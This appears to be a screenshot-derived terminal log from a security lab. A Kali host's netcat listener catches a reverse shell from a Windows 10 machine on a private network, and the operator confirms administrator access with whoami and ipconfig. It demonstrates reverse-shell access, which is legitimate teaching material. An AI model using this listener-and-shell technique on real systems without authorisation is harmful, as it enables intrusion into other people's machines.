 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.242] from (UNKNOWN) [192.168.1.243] 49931
Microsoft Windows [Version 10.0.19042.1237]
(c) Microsoft Corporation. All rights reserved.

C:\>whoami
whoami
win10pro\administrator

C:\>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.1.243
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.1.1

C:\>exit
exit